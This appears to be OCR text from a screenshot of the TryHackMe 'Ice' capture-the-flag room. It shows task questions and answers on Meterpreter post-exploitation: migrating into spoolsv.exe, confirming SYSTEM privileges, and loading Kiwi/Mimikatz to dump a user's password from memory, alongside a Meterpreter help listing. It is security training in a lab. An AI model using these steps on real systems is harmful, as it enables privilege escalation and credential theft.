 1 2 3 4 2 2 10.8.155.178 11:34
Ft
TryHackMe | Ic
lsass - Google
TryHackMe | N
TryHackMe | N
Icecast : Security
https://tryhackme.com/room/ice
110%
Title
IP Address
Expires
?
Add 1 hour
Ice
10.10.121.196
02m 42s
Terminate
Woop woop! Your
answer is correct
spoolsv.exe
Correct Answer
Hint
Migrate to this process now with the command `migrate -N PROCESS_NAME`
No answer needed
Correct Answer
Let's check what user we are now with the command `getuid`. What user is listed?
NT AUTHORITY\SYSTEM
Correct Answer
Now that we've made our way to full administrator permissions we'll set our sights on looting. Mimikatz is a
rather infamous password dumping tool that is incredibly useful. Load it now using the command `load kiwi`
(Kiwi is the updated version of Mimikatz)
No answer needed
Correct Answer
Loading kiwi into our meterpreter session will expand our help menu, take a look at the newly added section
of the help menu now via the command `help`.
No answer needed
Correct Answer
Which command allows up to retrieve all credentials?
Answer format: *********
Submit
Run this command now. What is Dark's password? Mimikatz allows us to steal this password out of memory
even without the user 'Dark' logged in as there is a scheduled task that runs the Icecast as the user 'Dark'. It
also helps that Windows Defender isn't running on the box ;) (Take a look again at the ps list, this box isn't in
the best shape with both the firewall and defender disabled)
Answer format: **********
Submit
mrrobot@kali: ~
File Actions Edit View Help
detach Detach the meterpreter session (for http/https)
disable_unic Disables encoding of unicode strings
ode_encoding
enable_unico Enables encoding of unicode strings
de_encoding
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current sessio
n
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the sessio
n
migrate Migrate the server to another process
pivot Manage pivot listeners
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish ses
sion
ssl_verify Modify the SSL certificate verification setting
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel
Stdapi: File system Commands
Trash